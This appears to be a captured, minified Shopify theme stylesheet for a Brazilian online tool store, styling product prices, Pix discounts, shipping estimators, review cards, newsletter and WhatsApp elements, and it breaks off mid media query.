

--- FILE ---
content_type: text/css
request_url: https://www.destakferramentas.com.br/cdn/shop/t/10/assets/custom.css?v=94556873200973375571692811295
body_size: 8500
content:
.tempofrete{box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;margin-top:18px}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%;line-height:normal}#badges-product .badge .badge-icon,#badges-product .badge .badge-icon g{margin-right:10px;fill:var(--extra)}#badges-product .badge .badge-text{flex:1;margin-bottom:5px;font-size:13px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:var(--extra);font-weight:500}.pix10 svg{fill:var(--product-on-sale-accent)}.pix10{color:var(--product-on-sale-accent)}.quantitysell{color:#000;margin-right:2px}.quantitysell{font-size:13.5px;color:var(--text-color);margin:0;line-height:1.5;font-weight:400}.verification__stamp:after{font-family:"Font Awesome 5 Free";margin:7px;font-weight:900;content:"\f058";color:#0086ff}.verification__stamp{font-size:18px;position:relative;display:inline-block;top:-2px}.quantityselll{background:var(--lancamento);color:var(--lancamentotexto);padding:2px 4px;border-radius:4px;font-weight:700;margin:0}.price-list{display:flex;flex-direction:column;line-height:1}.product-form .price--compare{top:-2px}.price.price--compare{order:1;margin-bottom:3px}.price.price--highlight{order:2}.parcelamento{order:3;margin-bottom:0}.parcelamento span{font-size:16px}.parcelamento span b{font-size:20px;color:#000}.price--highlight .product-label.product-label--on-sale{margin-left:5px;background:var(--porcento)}.product-form__payment-container{flex-wrap:wrap;flex-direction:initial;margin:0}.product-form__add-button{justify-content:center;display:flex;flex:1;align-items:center;line-height:52px}.product-meta .product-meta__label-list{display:none}.fig{fill:var(--extra);float:left;margin:5px 10px 0 0}.figt{color:var(--extra)}.figt svg{fill:var(--extra);margin-left:5px}.color-line{background:linear-gradient(to right,var(--line1) 0,var(--line2) 20%,var(--line3) 50%,var(--line4) 85%,var(--line5) 100%);height:5px;width:100%}.nav-bar__link.link{color:var(--cormenu)}.nav-bar{background:var(--fundomenu)!important}.product-block-list__item--description img{margin:0 auto!important}.nav-bar:after{content:unset!important}.highlight,.text--strong{font-weight:400;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.h1-sam{margin-bottom:10px;padding-bottom:0!important;color:#000;text-align:center;font-family:Samsung Sharp Sans Bold,sans-serif;font-size:38px!important;line-height:34px!important}.h2-sam{padding-top:0;padding-bottom:0!important;font-size:23px!important;font-weight:700!important;color:#000;text-align:center;font-family:"SamsungOne 700",sans-serif;line-height:normal!important;margin-bottom:10px}.rd{display:flex;align-items:flex-start;justify-content:space-between;margin-top:3%}button.qtyplus,button.qtyminus{width:44px;height:44px;line-height:0px;vertical-align:middle;font-weight:900;font-size:24px;border-radius:3px;background:#f9f9f9;border:1px solid #efefef;text-align:center;box-sizing:border-box;padding:0;margin:0}.qty{font-weight:600;width:90px;height:40px;text-align:center;border:none;background:#f9f9f9;border:1px solid #efefef;margin:0;cursor:default;-webkit-appearance:none;display:inline-block;vertical-align:middle}.product-form__add-button:before,.botaoflutuante .button--primary:before{content:"\f291";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:5px}.price.price--highlight,.shipping-preview-line font{font-weight:700}.loox-star:before{color:#f3c621!important}.cookie-bar__inner{color:#343131}.footer__aside-item--copyright p{margin-bottom:0}.pix10.flex{margin-top:10px;display:flex;align-items:center}.pix10.flex p{margin-bottom:0;margin-left:3px}.payment-list.pd{justify-content:center;margin:18px auto 0}@media (min-width: 768px){.botaoflutuante{display:none}}@media (max-width: 768px){.botaoflutuante{position:fixed;bottom:0;background:#fff;z-index:98;width:100%;padding:5px}.botaoflutuante .button{width:100%}.rd{flex-direction:column}}@media screen and (min-width: 1280px){.header__cart-count{top:0!important}.header__cart-icon .icon-state__primary{right:4px}}#ad-banner{display:flex}#ad-banner img{width:auto;margin:auto}.advantage-list .advantage{margin:0;justify-content:center;display:flex!important;align-items:center;flex:1;height:auto;width:25%}.advantage-list .advantage .advantage-content{display:inherit}.advantage-list .advantage .advantage-content .advantage-icone{display:flex;align-items:center}.advantage-list .advantage .advantage-content .advantage-icone svg{display:flex;width:50px;height:50px}.advantage-list .advantage .advantage-content .advantage-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;margin-left:12px;line-height:1.2}.advantage-list .advantage .advantage-content .advantage-text span{font-weight:500;font-size:20px}.advantage-list .advantage .advantage-content .advantage-text p{font-size:17px}@media only screen and (max-width: 1024px){.advantage-list .advantage{margin:0 5px;width:100%}.advantage-list .advantage{border-radius:14px;padding-top:10px;padding-bottom:10px}.advantage-list .advantage svg{margin-top:5px}}@media only screen and (min-width: 1025px){.advantage-list{display:flex!important;border-radius:14px;padding-top:20px;padding-bottom:20px}.advantage-list .advantage:not(:last-child){border-right:1px solid #90909038}}.advantage-list .carousel .carousel-cell{width:100%}.support-floating{position:fixed;z-index:6;line-height:normal;bottom:15px}.support-floating .support-button{width:54px;height:54px;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 2px 1px #0000000b,0 4px 4px #4e4e4e0d,0 6px 8px #8888880f,0 10px 8px #6767671a}.support-floating .support-button svg{width:26px;height:26px;position:relative;top:-1px;display:flex}.support-floating .support-button:hover svg{opacity:.8}.support-floating .support-popup{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;position:absolute;width:285px;bottom:100%;background:#fff;margin-bottom:15px;visibility:hidden;-webkit-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-moz-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-o-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-ms-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);box-shadow:0 4px 8px 1px #2b2b2b26;border-radius:8px}.support-floating.support-show .support-popup{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.support-floating .support-header{border-radius:8px 8px 0 0;display:flex;align-items:center;justify-content:flex-start;position:relative;padding:14px 18px}.support-floating .support-header svg{width:28px;height:28px;fill:#fff}.support-floating .support-close{position:absolute;right:10px;top:10px;cursor:pointer}.support-floating .support-close svg{width:13px;height:13px;fill:#fff}.support-floating .support-close svg:hover{opacity:.8}.support-floating .support-header-b{display:flex;flex-direction:column;margin-left:12px}.support-floating .support-header-b strong{font-weight:500}.support-floating .support-content{padding:14px;overflow:auto}@media only screen and (max-width: 1024px) and (orientation:landscape){.support-floating .support-content{max-height:30vh}}.a-block .title-contact{margin-bottom:7px;display:flex;align-items:center}.a-block .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block .title-contact span{font-weight:500}.a-block:not(:first-child){padding-top:10px;margin-top:10px;border-top:1px solid #90909042}.a-block a{margin-top:5px;display:flex}.a-block .a-block-cont{display:flex;align-items:center;flex-wrap:wrap}.a-block .a-block-cont span{margin-bottom:5px;margin-right:5px}.a-block .a-block-cont strong{min-width:60px;display:flex;border-radius:3px;padding:0 5px;justify-content:center;align-items:center;font-size:11px;font-weight:500}.a-block .a-block-cont strong:empty{display:none}.a-block.ha .a-block-cont{display:flex;flex-direction:column;align-items:flex-start}.a-block.ha .title-contact span{font-weight:500}.a-block.ha .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block.ha span{display:block}.brand-list .brand{width:25%;display:flex;align-items:center;justify-content:center}.brand-list .brand svg{height:auto;max-height:100px;fill:#000!important}.brand-list .flickity-slider{display:flex!important;align-items:center!important;justify-content:center!important}@media only screen and (max-width: 1024px){.brand-list .brand{width:100%}}.product-video{min-height:590px;overflow:auto;justify-content:center}.product-video .v-col-video .v-video-media{float:left;width:75%;min-height:inherit}.product-video .v-col-video .v-video-media *{border-radius:6px}.product-video .v-col-video .v-video-media iframe{min-height:591px}.product-video .v-col-video .v-video-media button{position:absolute;left:50%;top:50%;width:65px;margin-left:-34px;margin-top:-32px;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);-o-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);z-index:1}.product-video .v-col-video .v-video-media button svg{width:100%;height:100%;pointer-events:none}.product-video .v-col-product{float:left;width:25%;padding:0 10px}.product-video .v-col-product button{padding:5px;font-size:18px;font-weight:500;border-radius:6px;color:#fff;width:100%;border:none}.product-video .v-col-product .v-product{border:1px solid #ECECEC;border-radius:6px;margin-top:5px;background:#fff;padding-top:30px}.product-video .v-col-product .v-product .product-item{background:transparent!important;box-shadow:none!important;border-radius:initial!important}.product-video .v-col-product .v-product .product-item .product-item__info{padding-bottom:37px!important}@media only screen and (max-width: 1024px){.product-video{min-height:auto}.product-video .v-col-video,.product-video .v-col-product{width:100%;text-align:center;min-height:auto}.product-video .v-col-video .v-video-media{width:100%}.product-video .v-col-video .v-video-media iframe{min-height:220px}.product-video .v-col-video .v-video-media button svg{width:50px}.product-video .v-col-product{padding:0}.product-video .v-col-product button{padding:5px;width:80%;font-size:16px;margin-top:20px}.product-video .v-col-product .v-product{display:none!important}}@media only screen and (max-width: 1024px) and (orientation:landscape){.product-video .v-col-video .v-video-media iframe{min-height:430px}}.info-bar{font-size:15px;padding:1em;overflow:hidden}.info-bar .info-bar-item{padding-bottom:1rem!important}.info-bar .info-bar-item .title{font-weight:500!important;margin-bottom:.5rem;line-height:1.2;font-size:17px}.info-bar .info-bar-item .rte{line-height:1.3;font-size:16px}.info-bar .info-bar-item .rte p:last-child{margin-bottom:0}.info-bar svg{overflow:hidden;vertical-align:middle}.mx-n3{margin-right:-.75rem!important;margin-left:-.75rem!important}.mb-0{margin-bottom:0!important}.px-3{padding-right:.75rem!important;padding-left:.75rem!important}.py-4{padding-top:1rem!important;padding-bottom:1rem!important}.mr-4{margin-right:1rem!important}.d-flex{display:flex!important}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.align-items-center{align-items:center!important}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}@media (min-width: 768px){.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}}@media (min-width: 992px){.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}}.review-list .review{padding:10px;width:25%}.review-list .review .review-card{background-color:#fff;border-radius:7px;box-shadow:0 7px #a4c929;padding:15px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='768.000000pt' height='768.000000pt' viewBox='0 0 768.000000 768.000000' preserveAspectRatio='xMidYMid meet'%3E%3Cg transform='translate(0.000000 768.000000) scale(0.100000 -0.100000)' fill='%23dbdbdb' stroke='none'%3E%3Cpath d='M892 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3Cpath d='M4732 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:96% 93%;background-size:30px 30px;color:#2d2d2d;position:relative;min-height:156px}.review-list .review .review-card p{padding:0;line-height:1.2;margin:5px 5px 5px 0}.review-list .review .review-card .review-heading{font-weight:500}.review-list .review .review-card .review-subheading{font-size:12px;color:#d3d3d3}.review-list .review .review-card .review-body{margin-top:10px!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.review-list .review .review-card .review-stars{background-size:18px;position:absolute;bottom:10px;left:10px;display:flex;justify-content:space-evenly;margin-left:5px}.review-list .review .review-card .review-stars .star{background-image:url([data-uri]);background-size:16px;height:16px;width:16px}.review-audited{display:flex;justify-content:flex-end;align-items:center;margin:12px auto 0;position:relative;color:#818993;font-size:13px}.review-audited img{margin-left:5px;height:17px;vertical-align:middle;width:70px}@media only screen and (max-width: 1024px){.review-audited{text-align:center;display:block}.review-list .review{width:100%}.review-list .review{padding:0 0 10px;margin-right:5px}}#newsletter-bar{box-shadow:0 0 5px #9e9e9e33;border-bottom:1px solid #90909021;border-top:1px solid #90909021;padding:10px}#newsletter-bar .footer-position{position:static}#newsletter-bar .newsletter{display:flex;justify-content:space-between;align-items:center;height:78px;margin-top:0!important}#newsletter-bar .newsletter-title{display:flex;align-items:center}#newsletter-bar .newsletter-title svg{width:85px;height:85px}#newsletter-bar .newsletter-title span{display:flex!important;font-size:22px;line-height:19px;margin:0 0 0 20px;color:#fff}#newsletter-bar .newsletter-content{text-align:center;min-height:30px;font-size:0}#newsletter-bar .newsletter-content *{overflow:visible!important}#newsletter-bar .newsletter-register{display:inline-block;overflow:hidden;text-overflow:ellipsis;text-align:left;margin:0;position:relative}#newsletter-bar input{background:#fff;color:#717171;border-radius:4px!important;box-shadow:none;height:48px;width:360px!important;border:none;display:inline-block!important}#newsletter-bar .newsletter-signature{position:static;line-height:13px;height:50px;border-radius:4px;margin-left:20px;border:none;box-shadow:none;font-size:22px;padding:0 30px!important;z-index:1;font-weight:500}@media only screen and (max-width: 1024px){#newsletter-bar .newsletter{flex-direction:column;height:auto}#newsletter-bar .newsletter-title{margin-bottom:12px;flex-direction:column}#newsletter-bar .newsletter-title span{font-size:22px;line-height:17px;margin-left:0;text-align:center;padding:10px 30px 30px}#newsletter-bar .newsletter-title svg{margin-right:15px}#newsletter-bar .newsletter-content{width:100%;padding:0 30px}#newsletter-bar input{width:100%!important}.newsletter .newsletter-register{display:flex!important;width:100%;flex-direction:column;padding-bottom:20px;margin-left:0;margin-top:8px}#newsletter-bar .newsletter-signature{margin-left:0;margin-top:8px}}.mp_platinum{min-width:325px;max-width:100%;margin:0 auto}.mp_platinum li{list-style:none;flex-basis:100%}.mp_platinum p{margin:5px}.ui-box-component-pdp__visible--desktop{width:100%;border-radius:8px;border:1px solid rgba(0,0,0,.1);margin:24px 0;padding:32px 16px 24px}.ui-seller-info__status-info{display:-webkit-flex;display:flex;margin-bottom:20px}.ui-seller-info__status-info__icon{margin:2px 10px 0 0;width:20px;text-align:center}.ui-pdp-color--GREEN.ui-pdp-icon{fill:#00a650}.ui-pdp-seller__status-title{font-size:16px;font-weight:600;color:#00a650;padding:0;margin:2px 0 -12px!important}.ui-seller-info__status-info__subtitle{font-size:14px;color:#0000008c;margin:5px 0 0!important}.ui-thermometer{width:100%;height:auto;margin:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;overflow:hidden;display:block;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:baseline}.ui-thermometer__level{width:20%;height:8px;margin-top:2px;-moz-box-sizing:border-box;box-sizing:border-box;float:left;border-left:6px solid #fff}.ui-thermometer__level--1{background:#fff0f0}.ui-thermometer__level--2{background:#fff5e8}.ui-thermometer__level--3{background:#fffcda}.ui-thermometer__level--4{background:#f1fdd7}.ui-thermometer[value="5"] .ui-thermometer__level--5{height:12px;margin:0;background:#00d86b}.ui-seller-info{border:1px solid #E8E8E8;border-radius:15px}.ui-pdp-seller__reputation-info{margin-top:8px;margin-bottom:8px}.ui-pdp-seller__list-description{display:-webkit-flex;display:flex;justify-content:center;margin:0;padding:0}.ui-pdp-seller__item-description{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;position:relative;padding:8px;line-height:normal}.ui-pdp-seller__sales-description{font-size:24px;color:#000;font-weight:400;display:block}.ui-pdp-seller__text-description{font-size:13px;line-height:normal}.ui-pdp-seller__item-description:after{background:#ddd;content:"";height:91%;position:absolute;right:0;top:8%;width:1px}.ui-pdp-seller__item-description:last-of-type:after{display:none}.ui-pdp-seller__icon-description{display:inline-block;width:28px;padding-top:3px;vertical-align:top}.ui-pdp-icon,.ui-pdp-icon--shipping{fill:#00000040}#social-sharing{display:flex;align-items:center;justify-content:center}#social-sharing span{font-weight:500;font-size:13px;display:flex;align-items:center}#social-sharing .sharing-content{padding-left:20px;display:flex}#social-sharing .share-item:not(:last-child){margin-right:.5rem}#social-sharing .share-item a{line-height:0!important;height:17px!important;display:flex;align-items:center;margin:0 2px}#social-sharing .share-item a svg{cursor:pointer}#simulator-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 10px 18px;border-radius:7px;flex-direction:row;justify-content:space-between;align-items:center}#simulator-shipping strong{font-weight:500;color:#000}#simulator-shipping .ss_form{display:flex;flex-direction:row;width:100%;justify-content:center;margin-top:5px}#simulator-shipping .ss_form input{margin-right:10px}#simulator-shipping .ss_form .search_zipcode{width:40%;font-size:17px;color:#fff;border:none;border-radius:6px;text-align:center}#simulator-shipping .sr_title{margin-top:10px;display:none;-webkit-box-align:center;align-items:center;font-size:12px;color:#000;overflow:hidden;padding:8px 16px;height:100%;background-color:#fafafa;border-width:0 1px 1px;border-color:#ccc;border-radius:7px}#simulator-shipping .sr_title i{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}#simulator-shipping .sr_title i svg{display:flex;width:15px;height:15px;fill:#c75000}#simulator-shipping span{-webkit-box-align:center;align-items:center;line-height:18px;flex:1 1 0;overflow:hidden;text-overflow:ellipsis;margin:0 5px}#simulator-shipping ul,#shipping-estimator ul{text-align:left;border-radius:4px;margin-top:10px;display:none;padding:0 16px;margin-bottom:30px}#simulator-shipping ul.loading,#shipping-estimator ul.loading{background-image:url(https://cdn.awsli.com.br/production/static/loja/estrutura/v1/img/loading.gif);background-repeat:no-repeat;background-position:center center;height:20px}#simulator-shipping ul,#simulator-shipping li,#shipping-estimator ul,#shipping-estimator li{list-style-type:none}#simulator-shipping li,#shipping-estimator li{font-size:14px;display:flex}#simulator-shipping ul li:not(:last-child),#shipping-estimator ul li:not(:last-child){margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}#simulator-shipping ul li span,#shipping-estimator ul li span{font-size:13px}#simulator-shipping ul li .ship-price,#shipping-estimator ul li .ship-price{font-weight:600;color:#51a559;text-align:right}#simulator-shipping ul li .ship-name,#shipping-estimator ul li .ship-name{font-weight:600;color:#000;text-align:left}#simulator-shipping ul li .ship-interval,#shipping-estimator ul li .ship-interval{font-weight:600;color:#000;min-width:33%}#melhorloja{line-height:1.2;display:none}#melhorloja p{margin:0}#melhorloja-prazoenvio{font-weight:500;font-size:15px}#melhorloja-infoadicional{font-size:13px}#melhorloja-lojadados{margin-top:15px;display:flex;align-items:center;gap:16px}#melhorloja-infoloja{flex:1}#melhorloja-lojadados-nomeloja{font-size:14px;font-weight:600;color:#000}#melhorloja-lojadados-enderecoloja{font-size:12px;font-weight:400;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px}@media screen and (min-width: 1280px){#melhorloja-lojadados-enderecoloja{max-width:60%}}#free-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 11px 18px;border-radius:7px;display:none;flex-direction:row;justify-content:space-between;align-items:center}#free-shipping>img{margin:-10px 10px -10px -8px}#free-shipping p{flex-grow:1;margin-bottom:0;line-height:normal;font-size:13px}#free-shipping .ship-name{color:var(--extra);font-weight:500}#free-shipping .ship-address{font-weight:400;color:var(--text-color)}#free-shipping .ship-interval{display:block}@media (max-width: 1024px){#free-shipping>img{height:55px}}.evolution_countdown{border-radius:7px;width:100%;overflow:auto;line-height:normal;display:none;padding:10px}.evolution_countdown>div{float:left;width:50%}.evolution_countdown .countdown-heading{font-size:20px;font-weight:500}.evolution_countdown .countdown-subheading{font-size:13px}.evolution_countdown .center{display:flex;justify-content:center;align-items:center}.evolution_countdown .timediv{float:left;border-radius:8px;display:inline-block;padding:8px;margin:2px;text-align:center}.evolution_countdown .sep{float:left}@media (max-width: 400px){.evolution_countdown .timediv{padding:6px;margin:2px;text-align:center}}@media (max-width: 300px){.evolution_countdown .evolution_countdown .countdown-heading{font-size:15px;width:100%}.evolution_countdown .center{justify-content:start}}.evolution_countdown_simple{display:flex;flex-direction:row;font-size:12px;margin:10px 0;padding:10px 18px;border-radius:4px;justify-content:center;width:max-content}.evolution_countdown_simple>p{display:flex}.evolution_countdown_simple p>span{color:#fff;font-size:14px;font-weight:500}#whatsapp-button{display:flex;float:none!important;flex-wrap:wrap;justify-content:center;width:100%}#whatsapp-button a{background:#fff;color:var(--botaowhatsapp);fill:var(--botaowhatsapp);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border:1px solid var(--botaowhatsapp);border-radius:7px;margin-top:10px}#whatsapp-button svg{width:var(--base-text-font-size);height:var(--base-text-font-size);margin-right:5px}#whatsapp-button a span{font-size:var(--base-text-font-size);line-height:11px}#evolution-price-list{display:flex;float:none!important;flex-wrap:wrap}#evolution-price-list .product-price{width:100%;margin:0;border:none;display:flex;flex-direction:column;padding:0;line-height:1.2}#evolution-price-list .price-promotional-wrap{flex-direction:column;display:flex;align-items:baseline}#evolution-price-list .price-promotional-wrap span{font-weight:500;color:var(--text-color);text-decoration:line-through;font-size:14px}#evolution-price-list .price-promotional-wrap strong{font-size:34px;line-height:34px;display:flex;font-weight:500;margin:0;white-space:nowrap;color:var(--product-on-sale-accent)}@media (min-width: 1025px){#evolution-price-list .product-price-discount{font-size:1.12rem;padding:3px}}#evolution-price-list .product-price-discount{background:var(--badge_discount_background);color:var(--badge_discount_color);border-radius:4px;font-size:16px;font-weight:600;margin-left:.5rem;padding:3px;display:none}#evolution-price-list .product-price-installment>svg{fill:var(--parcelamento);width:45px;margin-right:10px;display:inline-block;vertical-align:middle}#evolution-price-list .installment-container{display:inline-block;vertical-align:middle;line-height:normal}#evolution-price-list .installment-container span{font-size:14px;line-height:15px}#evolution-price-list .installment-container strong{font-weight:500;color:#000}#evolution-price-list .installment-container .more-payments{font-size:13px;text-decoration:underline;cursor:pointer;text-align:left;display:block;color:var(--more_payments_color)}#evolution-price-list .evolution-payments{display:none;margin-top:5px;margin-bottom:10px}#evolution-price-list .evolution-payments strong{font-weight:500}#evolution-price-list .evolution-payments .payments-container{padding:3px 15px;background:#fff;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px}#evolution-price-list .evolution-payments .payment-box{margin:0;padding:10px 0;display:flex;justify-content:space-between;align-items:center}#evolution-price-list .evolution-payments .payment-box:not(:first-child){border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-items{padding:0;width:100%;align-items:center;height:auto;text-decoration:none;display:flex;flex-flow:wrap}#evolution-price-list .evolution-payments .payment-items svg{margin:0 4px 0 0!important}#evolution-price-list .evolution-payments .payment-box-title{padding:0;text-align:right;display:inline-flex;align-items:center;height:auto;text-decoration:none}#evolution-price-list .evolution-payments .payment-box-title span{font-size:11px;color:#646464}#evolution-price-list .evolution-payments .payment-box-title p{margin:-3px 0 0 5px}#evolution-price-list .evolution-payments .payment-content{position:relative;overflow:hidden;border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-content .payment-content__inner{padding:10px 0 10px 10px}#evolution-price-list .evolution-payments .payment-content ul{margin:0;width:49%;float:left}#evolution-price-list .evolution-payments .payment-content ul:last-child{text-align:center}#evolution-price-list .evolution-payments .payment-content li{list-style-type:none}#evolution-price-list .evolution-payments .payment-content ul li span{font-size:12px}#evolution-price-list .product-economy-value{display:inline-flex;-webkit-box-align:center;align-items:center;padding:8px 16px;min-height:1.5rem;max-width:100%;min-width:1.5rem;font-weight:700;color:var(--economy_color);background:var(--badge_economy_background);border-radius:60px;margin-top:12px}#evolution-price-list .product-economy-value span{line-height:1}#evolution-price-list .product-economy-value span.economy-price{color:var(--economy_value_color)}#evolution-price-list .product-pix{display:flex;align-items:center;border-radius:4px}#evolution-price-list .product-pix svg{fill:var(--descontopix);width:27px;height:27px;margin-right:10px}#evolution-price-list .pix-value{display:flex;align-items:center;line-height:17px}#evolution-price-list .pix-value strong{color:#201f1f;font-size:17px;font-weight:500}#evolution-price-list .pix-value span{font-size:12px!important;margin-left:4px}#evolution-price-list .pix-value div{background:var(--descontopix);margin-left:5px;font-size:9px;line-height:9px;color:#fff;font-weight:400;display:inline-flex;padding:2px 7px;justify-content:center;border-radius:3px}#evolution-price-list .pix-discount{font-size:12px;line-height:13px;margin-top:1px}.evolution-quantity-selector{text-align:right;height:52px;width:78px;display:flex;align-items:center;justify-content:space-between;border-radius:4px;margin-right:6px;padding:4px;background:#f0f0f0}.evolution-quantity-selector__value{width:100%;padding:5px 0;text-align:center;margin:0;height:100%;font-size:20px;background:none;color:#646464;font-weight:400;border:none!important;box-shadow:none!important;-moz-appearance:textfield}.evolution-quantity-container{height:100%;display:flex;flex-direction:column;justify-content:space-between}.evolution-quantity-container .qtd-down{order:2}.evolution-quantity-container .qtd-up{order:1}.evolution-quantity-selector__button{cursor:pointer;display:flex;width:21px;align-items:center;justify-content:center;height:47%;background:#dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.evolution-quantity-selector__button svg{width:8px;height:8px;fill:#646464;cursor:pointer}.product-block-list__item .card{border:0}.product-block-list__item--info .card{box-shadow:0 10px 30px -10px #0000002e;border-radius:16px}@media only screen and (max-width: 